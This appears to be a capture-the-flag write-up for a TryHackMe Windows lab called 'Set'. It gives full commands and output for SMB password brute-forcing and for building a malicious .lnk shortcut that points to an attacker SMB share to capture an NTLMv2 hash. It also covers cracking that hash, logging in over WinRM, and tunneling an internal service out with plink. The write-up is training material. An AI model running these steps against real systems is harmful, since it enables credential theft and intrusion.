Set
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.125.98 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-09 13:35 IST
Nmap scan report for 10.10.125.98
Host is up (0.33s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2024-03-09T08:14:10+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=set.windcorp.thm
| Subject Alternative Name: DNS:set.windcorp.thm, DNS:seth.windcorp.thm
| Not valid before: 2020-06-07T15:00:22
|_Not valid after: 2036-10-07T15:10:21
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-03-09T08:13:11
|_ start_date: N/A
Web Enumeration ⤵️

While checking port 443 I got this static site but the interesting part is where ever I search a character it is responding to a new data like below image and therefore I inspected that search element and got this search.js file that indicates a file path which leads to users.xml file.
This path gives me the users information : assets/data/users.xml
 users.xml file that contains all the users details
users.xml file that contains all the users details
I copied all the data in a file named as user.xml file and then extracted the usernames in a username.txt file ->
1
cat users.xml | grep '<email>' | cut -d '>' -f 2 | cut -d '@' -f 1 > usernames.txt
I then did the directory or files bruteforcing with ffuf Tool and I got something 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://set.windcorp.thm/FUZZ -e .txt,.php,.aspx
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
'v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://set.windcorp.thm/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .txt .php .aspx
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
assets [Status: 301, Size: 155, Words: 9, Lines: 2, Duration: 293ms]
forms [Status: 301, Size: 154, Words: 9, Lines: 2, Duration: 328ms]
Forms [Status: 301, Size: 154, Words: 9, Lines: 2, Duration: 761ms]
Assets [Status: 301, Size: 155, Words: 9, Lines: 2, Duration: 332ms]
appnotes.txt [Status: 200, Size: 146, Words: 21, Lines: 9, Duration: 320ms]
[WARN] Caught keyboard interrupt (Ctrl-C)

While looking into this appnotes.txt file I got this information 🔽
Since the password is common so I will be using common password wordlist with that usernames to brute-force the SMB service login with metasploit smb_login module because the netexec and hydra Tools were not responding therefore ⏩
I used this password wordlist : /usr/share/wordlists/seclists/Passwords/Common-Credentials/top-20-common-SSH-passwords.txt  smb_login module
smb_login module


While a long wait I got the credentials of myrtleowe user . Lets Enumerate further more ⏩

Now I accessed the SMB login with smbclient Tool and got this 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ smbclient //10.10.157.106/Files -U myrtleowe
Password for [WORKGROUP\myrtleowe]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 17 02:38:26 2020
.. D 0 Wed Jun 17 02:38:26 2020
Info.txt A 123 Wed Jun 17 03:27:12 2020
10328063 blocks of size 4096. 6164497 blocks available
smb: \> get Info.txt
getting file \Info.txt of size 123 as Info.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit

Now the Info.txt say that ->
So for making a zip file that triggers activities for that we have this Tool 🔻
This Tools has a way to pensive .lnk file as .zip file and use it as a payload . For more info : https://www.trendmicro.com/en_us/research/17/e/rising-trend-attackers-using-lnk-files-download-malware.html
- Download the .sh file from this site http://www.mamachine.org/mslink/index.en.html
- Now make is executable by giving it permissions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ /opt/Tools/mslink_v1.3.sh
Use :
/opt/Tools/mslink_v1.3.sh -l lnk_file_target [-n description] [-w working_dir] [-a cmd_args] [-i icon_path] -o my_file.lnk [-p]
Options:
-l, --lnk-target Specify the target of the shortcut
-o, --output-file Save the shortcut to a file
-n, --name Specify a description to the shortcut
-w, --working-dir Specifies the command launch directory
-a, --arguments Specifies the arguments of the command launched
-i, --icon Specifies the icon path
-p, --printer-link Generates a network printer shortcut
Lets generate a lnk file that will open a smb share file from attacker machine with attackers IP address in it 🔽
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ /opt/Tools/mslink_v1.3.sh -l open_me -n hook -i \\\\10.11.75.200\\share -o share.lnk
Creation of a "local folder" type shortcut with the target open_me
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ zip share.zip share.lnk
updating: share.lnk (deflated 43%)
- Now start the impacket-smbserver and then upload the zip file into the share and wait for response .
The Zip file triggers as it executes the lnk file and I have my hash value on smb shares.
Lets crack this hash value with John the Ripper Tool now ->
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> (MichelleWat)
1g 0:00:00:15 DONE (2024-03-16 11:16) 0.06353g/s 911293p/s 911293c/s 911293C/s
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Lets see that privileges this user has 🔽
Now lets winrm into this user .
WinRM Session ⏩
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Set]
└─$ evil-winrm -i 10.10.157.106 -u MichelleWat -p '<PASSWORD>'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\MichelleWat\Documents> cd ..
*Evil-WinRM* PS C:\Users\MichelleWat> whoami
set\michellewat
*Evil-WinRM* PS C:\Users\MichelleWat> tree /f /a
Folder PATH listing
Volume serial number is 6EC8-9D7C
C:.
+---3D Objects
+---Contacts
+---Desktop
| Flag2.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\MichelleWat> cat Desktop\Flag2.txt
Flag2: THM{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
*Evil-WinRM* PS C:\Users\MichelleWat>
I checked the ports with netstat -ano command and I got this further internal connections 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 984
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2805 0.0.0.0:0 LISTENING 3876
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 852
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 688
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1088
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 848
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 784
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 1232
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 768
TCP 10.10.179.158:139 0.0.0.0:0 LISTENING 4
TCP 10.10.179.158:2805 10.10.179.158:49721 ESTABLISHED 3876
TCP 10.10.179.158:5985 10.11.75.200:37740 TIME_WAIT 0
TCP 10.10.179.158:5985 10.11.75.200:37756 ESTABLISHED 4
TCP 10.10.179.158:5985 10.11.75.200:47736 TIME_WAIT 0
TCP 10.10.179.158:49721 10.10.179.158:2805 ESTABLISHED 3876
TCP 10.10.179.158:50035 51.105.216.71:443 SYN_SENT 2188
TCP 10.10.179.158:50036 93.184.221.240:80 SYN_SENT 1372
TCP 10.10.179.158:50037 93.184.221.240:80 SYN_SENT 1372
TCP 10.10.179.158:50038 52.165.165.26:443 SYN_SENT 848
TCP 127.0.0.1:2805 127.0.0.1:49722 ESTABLISHED 3876
TCP 127.0.0.1:2805 127.0.0.1:49733 ESTABLISHED 3876
TCP 127.0.0.1:2805 127.0.0.1:49737 ESTABLISHED 3876
TCP 127.0.0.1:49722 127.0.0.1:2805 ESTABLISHED 3876
TCP 127.0.0.1:49733 127.0.0.1:2805 ESTABLISHED 3876
TCP 127.0.0.1:49737 127.0.0.1:2805 ESTABLISHED 3876
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 984
TCP [::]:443 [::]:0 LISTENING 4
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:3389 [::]:0 LISTENING 852
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 688
TCP [::]:49665 [::]:0 LISTENING 1088
TCP [::]:49666 [::]:0 LISTENING 848
TCP [::]:49667 [::]:0 LISTENING 784
TCP [::]:49669 [::]:0 LISTENING 1232
TCP [::]:49670 [::]:0 LISTENING 768
UDP 0.0.0.0:123 *:* 2120
UDP 0.0.0.0:500 *:* 848
UDP 0.0.0.0:3389 *:* 852
UDP 0.0.0.0:4500 *:* 848
UDP 0.0.0.0:5353 *:* 1296
UDP 0.0.0.0:5355 *:* 1296
UDP 10.10.179.158:137 *:* 4
UDP 10.10.179.158:138 *:* 4
UDP 127.0.0.1:61299 *:* 848
UDP [::]:123 *:* 2120
UDP [::]:500 *:* 848
UDP [::]:3389 *:* 852
UDP [::]:4500 *:* 848
UDP [::]:5353 *:* 1296
UDP [::]:5355 *:* 1296
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop>

I noticed port 2805 running internally so lets see what it is from the processes so I noted its process ID that is 3876 from stats 🔽
1
2
3
4
5
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> get-process -id 3876
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
769 53 53712 73804 3876 0 Veeam.One.Agent.Service
So we have Veeam.One.Agent.Service running as background service so lets try to access that from outside and for that I need to port forward this port that will give me access from outside .

I tried chisel , socat but failed to port forward this port so I tried plink Tool that can be accessed from here .
First time I was getting this error while executing this ⏭️
I tried to reset the ssh services of the attacker machine and reran that command and I got it ->
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/opt/Tools]
└─$ sudo systemctl enable ssh
[sudo] password for kali:
Synchronizing state of ssh.service with SysV service script with /usr/lib/systemd/systemd-sysv-install.
Executing: /usr/lib/systemd/systemd-sysv-install enable ssh
Created symlink /etc/systemd/system/sshd.service → /usr/lib/systemd/system/ssh.service.
Created symlink /etc/systemd/system/multi-user.target.wants/ssh.service → /usr/lib/systemd/system/ssh.service.
┌──(kali㉿kali)-[/opt/Tools]
└─$ sudo systemctl start ssh
Now again try that same command 😀
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> echo 'y' |& .\plink.exe -ssh -N -l kali -pw kali -R 10.11.75.200:2805:127.0.0.1:2805 10.11.75.200
plink.exe : The host key is not cached for this server:
+ CategoryInfo : NotSpecified: (The host key is...or this server::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
10.11.75.200 (port 22)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 SHA256:iV7kwXbEbGNLibdOYBJWYGOOTpyM6PIUENdHFBPxPmw
If you trust this host, enter "y" to add the key to Plink's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) Using username "kali".
I checked with nmap and I got this result open 🔽
